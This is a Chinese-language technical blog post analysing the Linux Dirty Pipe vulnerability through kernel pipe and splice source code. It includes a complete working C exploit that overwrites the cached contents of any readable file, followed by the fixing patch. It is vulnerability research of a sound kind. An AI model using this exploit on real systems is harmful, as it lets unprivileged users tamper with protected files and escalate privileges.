前言
- 影响范围:5.8 ~ 5.16.11、5.15.25、5.10.102
- 攻击效果:普通用户可以覆盖任意可读文件中的前一页大小的数据(如果文件大小有一页的话)
- 利用限制:文件必须可读;最多写一页大小(其实不足一页);不能增加文件内容,只能进行覆写
注:这里之所以用覆盖一词,是因为该漏洞不能扩大文件,只能覆写原来的内容
pipe 管道
管道是一种进程间通信的工具,可以使用 pipe/pipe2(没有说明,均指匿名管道) 进行创建,其中内核会为管道创建一个虚拟的 inode,并分配两个文件描述符,分别表示读端和写端。
当我们创建一个管道时,内核会为其分配一个 pipe_inode_info 结构体和一个 pipe_buffer 结构体数组。其中笔者理解的是pipe_inode_info 存放的是管道的元数据,pipe_buffer 存放的是管道缓冲区的元数据。
先来看下 pipe_buffer:
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: the page containing the data for the pipe buffer
* @offset: offset of data inside the @page
* @len: length of data inside the @page
* @ops: operations associated with this buffer. See @pipe_buf_operations.
* @flags: pipe buffer flags. See above.
* @private: private data owned by the ops.
**/
struct pipe_buffer {
struct page *page; // 存放数据的页框
unsigned int offset, len; // 数据的偏移和大小
const struct pipe_buf_operations *ops; // 操作该 buffer 的函数表
unsigned int flags; // 标志
unsigned long private; // 私有数据
};
再来看下 pipe_inode_info:
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: 互斥体
* @rd_wait: 管道为空时,读者等待队列
* @wr_wait: 管道为满时,写者等待队列
* @head: 缓冲区 buffer 的生产点
* @tail: 缓存区 buffer 的消费点
* @note_loss: The next read() should insert a data-lost message
* @max_usage: The maximum number of slots that may be used in the ring
* @ring_size: 缓冲区的数量,2的幂
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: 缓存释放的页面
* @readers: 管道目前的读者数量
* @writers: 管道目前的写者数量
* @files: 引用该管道的 file 结构体的数量 (protected by ->i_lock)
* @r_counter: 读者计数器
* @w_counter: 写者计数器
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: 环形缓冲区数组
* @user: the user who created this pipe
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};
当使用 pipe/pipe2 系统调用创建管道时,其调用链如下:
do_pipe2()
__do_pipe_flags()
create_pipe_files()
get_pipe_inode()
alloc_pipe_info()
最后会调用到 alloc_pipe_info,其中 pipe_bufs 默认为 PIPE_DEF_BUFFERS 等于 16:
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS;
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
// ......
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
// ......
}
所以整个关系图如下:
网上找了一个形象点的图(暂不知道图片出自何处,,侵权即删):
pipe_write
当我们向管道中写入数据时,最后会调用函数表中的 pipe_write 函数:
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};
pipe_write 函数如下:
static ssize_t
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
bool wake_next_writer = false;
/* Null write succeeds. */
if (unlikely(total_len == 0)) // total_len 为要写入的长度
return 0;
__pipe_lock(pipe);
if (!pipe->readers) { // 如果读端全部关闭,写端会触发 SIGPIPE,可这也匿名管道的特性
send_sig(SIGPIPE, current, 0);
ret = -EPIPE;
goto out;
}
#ifdef CONFIG_WATCH_QUEUE
if (pipe->watch_queue) {
ret = -EXDEV;
goto out;
}
#endif
/*
* Only wake up if the pipe started out empty, since
* otherwise there should be no readers waiting.
*
* If it wasn't empty we try to merge new data into
* the last buffer.
*
* That naturally merges small writes, but it also
* page-aligs the rest of the writes for large writes
* spanning multiple pages.
*/
head = pipe->head; // 获取缓冲区头
was_empty = pipe_empty(head, pipe->tail); // 根据 head=tail 判断管道是否为空,就是环形队列
chars = total_len & (PAGE_SIZE-1); // 取写入字符的一个页面大小
if (chars && !was_empty) { // 如果 chars 不为0,且缓冲区不为空则尝试写入
unsigned int mask = pipe->ring_size - 1; // 获取缓冲区数量的 mask
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask]; // 获取上一个缓冲区,注意这里与上 mask 是因为是环形队列,比如若 head 等于0,则其上一个缓冲区应该是16,这时(0-1)&mask刚好为16
int offset = buf->offset + buf->len; // 可能开始写入的偏移
// 如果上一个缓冲区设置了 PIPE_BUF_FLAG_CAN_MERGE 标志,并且剩余空间可以满足我们要写入的长度,则尝试写入
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
offset + chars <= PAGE_SIZE) {
ret = pipe_buf_confirm(pipe, buf); // 这里没有作用,因为 anon_pipe_buf_ops 的 comfirm 为 NULL
if (ret)
goto out;
ret = copy_page_from_iter(buf->page, offset, chars, from); // 尝试写入
if (unlikely(ret < chars)) { // 写入失败
ret = -EFAULT;
goto out;
}
buf->len += ret; // 写入成功,更新缓冲区已写入数据长度
if (!iov_iter_count(from))
goto out;
}
}
// 往后面的 buffer 写入<剩余的>数据
for (;;) {
if (!pipe->readers) { // 读端全部关闭,写者触发 SIGPIPE
send_sig(SIGPIPE, current, 0);
if (!ret)
ret = -EPIPE;
break;
}
head = pipe->head; // 获取当前缓冲区
if (!pipe_full(head, pipe->tail, pipe->max_usage)) { // 如果管道没满
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[head & mask]; // 当前缓冲区
struct page *page = pipe->tmp_page; // 尝试复用之前释放的页面
int copied;
if (!page) { // 之前没有释放,则分配新的页面
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT);
if (unlikely(!page)) {
ret = ret ? : -ENOMEM;
break;
}
pipe->tmp_page = page;
}
/* Allocate a slot in the ring in advance and attach an
* empty buffer. If we fault or otherwise fail to use
* it, either the reader will consume it or it'll still
* be there for the next write.
*/
spin_lock_irq(&pipe->rd_wait.lock); // 上锁
head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) { // 如果管道满了,则 continue
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}
pipe->head = head + 1; // 移动队列头,但笔者感觉这里应该与上 mask
spin_unlock_irq(&pipe->rd_wait.lock); // 解锁
/* Insert it into the buffer array */
// 将分配的页面插入缓冲区中
buf = &pipe->bufs[head & mask];
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp)) // 其实就是检测是否有O_DIRECT标志
buf->flags = PIPE_BUF_FLAG_PACKET; // 有该标志
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE; // 没有该标志
pipe->tmp_page = NULL;
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from); // 拷贝数据到缓冲区page中
if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) {
if (!ret)
ret = -EFAULT;
break;
}
ret += copied;
buf->offset = 0;
buf->len = copied;
if (!iov_iter_count(from)) // 数据读取完毕,break
break;
}
// 再次检测管道是否没满
if (!pipe_full(head, pipe->tail, pipe->max_usage))
continue;
/* Wait for buffer space to become available. */
if (filp->f_flags & O_NONBLOCK) { // 如果设置了非阻塞,则管道满了,写者直接返回
if (!ret)
ret = -EAGAIN;
break;
}
if (signal_pending(current)) {
if (!ret)
ret = -ERESTARTSYS;
break;
}
// 后面就是尝试等待管道没满了
/*
* We're going to release the pipe lock and wait for more
* space. We wake up any readers if necessary, and then
* after waiting we need to re-check whether the pipe
* become empty while we dropped the lock.
*/
__pipe_unlock(pipe);
if (was_empty) {
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
}
wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe));
__pipe_lock(pipe);
was_empty = pipe_empty(pipe->head, pipe->tail);
wake_next_writer = true;
}
out:
if (pipe_full(pipe->head, pipe->tail, pipe->max_usage))
wake_next_writer = false;
__pipe_unlock(pipe);
/*
* If we do do a wakeup event, we do a 'sync' wakeup, because we
* want the reader to start processing things asap, rather than
* leave the data pending.
*
* This is particularly important for small writes, because of
* how (for example) the GNU make jobserver uses small writes to
* wake up pending jobs
*/
if (was_empty) {
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
}
if (wake_next_writer)
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
if (ret > 0 && sb_start_write_trylock(file_inode(filp)->i_sb)) {
int err = file_update_time(filp);
if (err)
ret = err;
sb_end_write(file_inode(filp)->i_sb);
}
return ret;
}
所以整个流程大致如下:
- 前置检查
- 如果写入数据长度为0,则直接返回
- 如果读端全部关闭,则发送
GIGPIPE信号,然后直接返回
- 尝试写入
- 若管道非空,且上一个缓冲区设置了
PIPE_BUF_FLAG_CAN_MERGE标志,并且有足够的空间写入低一页的数据,则进行写入 - 若管道没满,然后写入<剩余>数据到新的缓冲区中,若创建管道时没有设置
O_DIRECT,则pipe_buffer会设置PIPE_BUF_FLAG_CAN_MERGE标志,然后尝试写入 - 若管道满了,但是设置了阻塞,则循环等待尝试第2步;若设置了非阻塞,则直接返回
- 若管道非空,且上一个缓冲区设置了
所以可以看出在进行写管道时,每次会为缓冲区设置 PIPE_BUF_FLAG_CAN_MERGE 标志(默认情况下,因为使用pipe创建管道时,flag默认为0)。
pipe_read
读管道其实没啥好说的,就是读一个循环队列而已。
static ssize_t
pipe_read(struct kiocb *iocb, struct iov_iter *to)
{
size_t total_len = iov_iter_count(to);
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
bool was_full, wake_next_reader = false;
ssize_t ret;
/* Null read succeeds. */
if (unlikely(total_len == 0)) // 预读取的数据大小为0,则直接返回
return 0;
ret = 0;
__pipe_lock(pipe); // 上锁
/*
* We only wake up writers if the pipe was full when we started
* reading in order to avoid unnecessary wakeups.
*
* But when we do wake up writers, we do so using a sync wakeup
* (WF_SYNC), because we want them to get going and generate more
* data for us.
*/
// 如果管道是满的,只有当开始读时,才唤醒写者;可以参考上面英文注释,其实好好理解,如果管道时满的,又没有读者读数据,那么你唤醒写者页没有用
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage); // 管道是否满
for (;;) {
unsigned int head = pipe->head; // 队列头
unsigned int tail = pipe->tail; // 队列尾
unsigned int mask = pipe->ring_size - 1; // 缓冲区个数 mask
#ifdef CONFIG_WATCH_QUEUE // 这个就不看了,看主要逻辑吧
if (pipe->note_loss) {
struct watch_notification n;
if (total_len < 8) {
if (ret == 0)
ret = -ENOBUFS;
break;
}
n.type = WATCH_TYPE_META;
n.subtype = WATCH_META_LOSS_NOTIFICATION;
n.info = watch_sizeof(n);
if (copy_to_iter(&n, sizeof(n), to) != sizeof(n)) {
if (ret == 0)
ret = -EFAULT;
break;
}
ret += sizeof(n);
total_len -= sizeof(n);
pipe->note_loss = false;
}
#endif
if (!pipe_empty(head, tail)) { // 如果管道不为空
struct pipe_buffer *buf = &pipe->bufs[tail & mask]; // 从队列尾开始读
size_t chars = buf->len; // 缓冲区中的数据大小
size_t written;
int error;
if (chars > total_len) { // 如果缓冲区的数据大小大于预读取数据的大小
if (buf->flags & PIPE_BUF_FLAG_WHOLE) { // 整块读标志 PIPE_BUF_FLAG_WHOLE
if (ret == 0)
ret = -ENOBUFS;
break;
}
chars = total_len;
}
error = pipe_buf_confirm(pipe, buf); // 没啥用
if (error) {
if (!ret)
ret = error;
break;
}
written = copy_page_to_iter(buf->page, buf->offset, chars, to); // 读数据
if (unlikely(written < chars)) {
if (!ret)
ret = -EFAULT;
break;
}
ret += chars;
buf->offset += chars;
buf->len -= chars;
/* Was it a packet buffer? Clean up and exit */
if (buf->flags & PIPE_BUF_FLAG_PACKET) {
total_len = chars;
buf->len = 0;
}
if (!buf->len) { // 缓冲区数据被全部读完
pipe_buf_release(pipe, buf); // 释放缓冲区
spin_lock_irq(&pipe->rd_wait.lock);
#ifdef CONFIG_WATCH_QUEUE
if (buf->flags & PIPE_BUF_FLAG_LOSS)
pipe->note_loss = true;
#endif
tail++;
pipe->tail = tail;
spin_unlock_irq(&pipe->rd_wait.lock);
}
total_len -= chars;
if (!total_len) // 数据读取完毕
break; /* common path: read succeeded */
if (!pipe_empty(head, tail)) /* More to do? */
continue;
}
if (!pipe->writers)
break;
if (ret)
break;
if (filp->f_flags & O_NONBLOCK) {
ret = -EAGAIN;
break;
}
__pipe_unlock(pipe);
/*
* We only get here if we didn't actually read anything.
*
* However, we could have seen (and removed) a zero-sized
* pipe buffer, and might have made space in the buffers
* that way.
*
* You can't make zero-sized pipe buffers by doing an empty
* write (not even in packet mode), but they can happen if
* the writer gets an EFAULT when trying to fill a buffer
* that already got allocated and inserted in the buffer
* array.
*
* So we still need to wake up any pending writers in the
* _very_ unlikely case that the pipe was full, but we got
* no data.
*/
if (unlikely(was_full)) {
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
kill_fasync(&pipe->fasync_writers, SIGIO, POLL_OUT);
}
/*
* But because we didn't read anything, at this point we can
* just return directly with -ERESTARTSYS if we're interrupted,
* since we've done any required wakeups and there's no need
* to mark anything accessed. And we've dropped the lock.
*/
if (wait_event_interruptible_exclusive(pipe->rd_wait, pipe_readable(pipe)) < 0)
return -ERESTARTSYS;
__pipe_lock(pipe);
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage);
wake_next_reader = true;
}
if (pipe_empty(pipe->head, pipe->tail))
wake_next_reader = false;
__pipe_unlock(pipe);
if (was_full) {
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
kill_fasync(&pipe->fasync_writers, SIGIO, POLL_OUT);
}
if (wake_next_reader)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
if (ret > 0)
file_accessed(filp);
return ret;
}
大致流程:
- 就环形队列读,当缓冲区数据被读完时,释放缓冲区
splice 零拷贝
当我们想要将一个文件的数据拷贝到另一个文件时,常规做法就是打开两个文件,然后从源文件中读取数据,然后再将数据写入目标文件。但是这个做法需要多次在内核空间与用户空间之间进行数据拷贝,比较浪费资源。
而 splice 系统调用则利用 pipe 作为内核缓冲区,从而避免数据在内核空间与用户空间之间的拷贝造成的开销。
#define _GNU_SOURCE
#include <fcntl.h>
typedef long long loff_t
ssize_t splice(int fd_in, loff_t *off_in, int fd_out, loff_t *off_out, size_t len, unsigned int flags);
当我们想要将一个文件的数据拷贝到另一个文件时:
- 我们可以先创建一个管道作为缓冲区
- 然后利用
splice将源文件数据拷贝到管道中 - 最后再利用
splice将管道中的数据拷贝到目标文件中即可
而我们知道,对于文件,其读写一般都是对 page_cache 进行的,所以上述整个数据拷贝过程都在内核空间进行
splice系统调用链如下:
/*
splice
__do_splice
do_splice
splice_pipe_to_pipe
do_splice_from
splice_file_to_pipe
*/
在 do_splice 中会根据数据的流向去调用不同的函数:
- 从管道读取到管道,调用
splice_pipe_to_pipe - 从管道读取到文件,调用
do_splice_from - 从文件读取到管道,调用
splice_file_to_pipe
文件读取到管道
这里仅仅分析从文件读取到管道这一路径,这也是 dirty pipe 漏洞产生的关键地方。
而该函数有如下调用链:
/*
splice_file_to_pipe
do_splice_to
in->f_op->splice_read
......
filemap_read
filemap_get_pages
copy_page_to_iter
copy_page_to_iter_pipe
*/
最后会在 copy_page_to_iter_pipe 中,将文件的 page_cache 设置为对应 pipe_buffer 的 page,这样就相当于将文件中的数据拷贝到了管道中,可以看到这里并没有进行数据的实际拷贝,而是直接将 page_cache 挂在 pipe_buffer 上,所以是非常高效的。
其实这里大家就可以产生一个疑问了?我们是可以对管道进行读写操作的,那么现在 page_cache 挂在了 pipe_buffer 上,那是不是意味着我们可以直接对 page_cache 进行读写了呢?其实只要我们设置好相应的限制就可以避免这一点,而 dirty pipe 产生的原因就是没有做好相关的限制,使得我们可以直接对 page_cache 进行写操作(当然这都是马后炮)。
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_tail = pipe->tail;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
if (unlikely(bytes > i->count))
bytes = i->count;
if (unlikely(!bytes))
return 0;
if (!sanity(i))
return 0;
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
if (pipe_full(i_head, p_tail, pipe->max_usage))
return 0;
buf->ops = &page_cache_pipe_buf_ops;
get_page(page); // 页框引用计数加1
buf->page = page; // 将缓冲区的page设置为对应的page_cache
buf->offset = offset;
buf->len = bytes;
pipe->head = i_head + 1; // head 加1
i->iov_offset = offset + bytes;
i->head = i_head;
out:
i->count -= bytes;
return bytes;
}
可以看到这里将 buf->page 设置为了 page_cache,并且将 pipe->head 加了1(这里与后面利用有关),但是并没有设置 buf 的 flags 标志。
网上找了个形象点的图(暂不知图片出自何处,侵权即删):
漏洞分析
在上面我们已经分析了,在 copy_page_to_iter_pipe 函数中:
- 将
buf->page设置为了page_cache - 将
pipe->head加1 - 并没设置
buf的flags标志,其保留的还是之前的标志
那么这里就会存在一个问题,在 pipe_write 中,我们分析了,在进行管道写时:
- 如果管道非空,且上一个缓冲区设置了
PIPE_BUF_FLAG_CAN_MERGE标志,并且有足够的空间写入低一页的数据,则进行写入
所以虽然这里 pipe->head 加了1,但是如果上一个 buf 的 flags 标志设置了 PIPE_BUF_FLAG_CAN_MERGE 标志的话,并且其缓冲区有足够的空闲大小,则可以往里面写入数据。而在 copy_page_to_iter_pipe 没有设置 flags,保留的还是之前的 flags,而 copy_page_to_iter_pipe 就是在 pipe_write 中设置的(创建管道时不设置 O_DRIECT 标志即可)。所以这就给了我们往 page_cache 中写入数据的机会。
漏洞利用
-
prepare pipe- 1、创建管道,并且不要设置
o_DIRECT标志(默认即没有设置O_DRIECT) - 2、往管道中的所有缓冲区中写满数据,从而设置
PIPE_BUF_FLAG_CAN_MERGE标志 - 3、将管道中的数据全部读出来
- 1、创建管道,并且不要设置
-
splice- 1、利用
splice系统调用将目标文件的一字节写入管道,此时管道中的某buf的page挂的就是page_cache,并且flags保留了prepare pipe操作中的标志,此时带有PIPE_BUF_FLAG_CAN_MERGE - 2、然后就可以往
page_cache中写数据了
- 1、利用
注:通过上述函数分析可知:
- 目标文件必须可读,毕竟要将目标文件的数据读取到管道上
- 不能在页边界上写,在
pipe_write中进行写入时,写入的字节应当满足total_len & (PAGE_SIZE-1) != 0 - 每个页面的第一个字节不能修改,因为至少得将文件上的一字节读取到管道中,而此时
buf->len会被设置,写入时是从offset+len开始写的 - 写入时是针对
page_cache,所有不能修改文件大小,只能覆写;并且我们是通过管道写的page_cache,所有其不会被标脏,所以修改只是暂时的,不会写回磁盘
exp如下:
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#define PAGE_SIZE 0x1000
void usage()
{
puts("[+] Usage: ./exp target_file offset data");
exit(-1);
}
void err_exit(char* msg)
{
printf("[X] %s\n", msg);
exit(-1);
}
int main(int argc, char** argv, char** env)
{
int fd;
int pipe_fd[2];
loff_t offset;
int data_size;
char buf[PAGE_SIZE];
struct stat st;
if (argc < 4) usage();
offset = atoi(argv[2]);
if (offset % PAGE_SIZE == 0) err_exit("Can't write boundary of page");
fd = open(argv[1], O_RDONLY);
if (fd < 0) err_exit("Can't open target file");
if (fstat(fd, &st) < 0) err_exit("Can't get information of target file");
data_size = strlen(argv[3]);
if ((offset&0xfff) + data_size > st.st_size) err_exit("Can't write out of file size");
if (pipe(pipe_fd) < 0) err_exit("Can't create pipe");
for (int i = 0; i < 16; i++)
if (write(pipe_fd[1], buf, PAGE_SIZE) < 0) err_exit("Can't write pipe");
for (int i = 0; i < 16; i++)
if (read(pipe_fd[0], buf, PAGE_SIZE) < 0) err_exit("Can't read pipe");
offset--;
if (splice(fd, &offset, pipe_fd[1], NULL, 1, 0) <= 0) err_exit("Failed at splice");
if (write(pipe_fd[1], argv[3], data_size) < 0) err_exit("Failed to write page cache");
return 0;
}
内核版本5.13.0,测试效果如下:
总结
补丁:比较简单,就是设置一下 flags
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c15..6dd5330f7a995 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0;
get_page(page);
buf->page = page;
buf->offset = offset;
@@ -577,6 +578,7 @@ static size_t push_pipe(struct iov_iter *i, size_t size,
break;
buf->ops = &default_pipe_buf_ops;
+ buf->flags = 0;
buf->page = page;
buf->offset = 0;
buf->len = min_t(ssize_t, left, PAGE_SIZE);
其实这类漏洞还是比较难发现了,因为一般情况下,它并不会造成系统 crash、宕机等,但是其利用确实非常简单,并不需要绕过 KASLR 等等保护,所以这也是为啥这个漏洞的评分如此高的原因。










发表评论
您还未登录,请先登录。
登录